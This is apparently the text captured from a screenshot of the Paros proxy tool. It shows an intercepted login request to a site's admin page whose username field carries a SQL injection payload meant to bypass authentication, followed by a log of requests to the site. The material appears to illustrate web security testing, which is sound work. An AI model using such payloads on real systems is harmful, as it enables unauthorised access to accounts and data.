 Paros – paros session
File Edit View Analyse Report Tools Help
Sites
Request Response Trap
Sites
http://metave
POST http://metaverse.technet.edu/admin/login5.asp HTTP/1.1
Accept: */*
username=%27%20OR%201=1--&password=asda&Posted=1
Raw View
Trap request Trap response Continue Drop
1 GET http://metaverse.technet.edu/index.html 200 OK 10ms
3 GET http://metaverse.technet.edu/admin/login5.asp 200 OK 40ms
5 GET http://metaverse.technet.edu/secret.asp 200 OK 41ms
6 GET http://metaverse.technet.edu/favicon.ico 404 Not Found 80ms
7 GET http://metaverse.technet.edu/header.html 200 OK 13ms
8 GET http://metaverse.technet.edu/admin/login5.asp 200 OK 4ms
9 GET http://metaverse.technet.edu/favicon.ico 404 Not Found 20ms
History Spider Alerts Output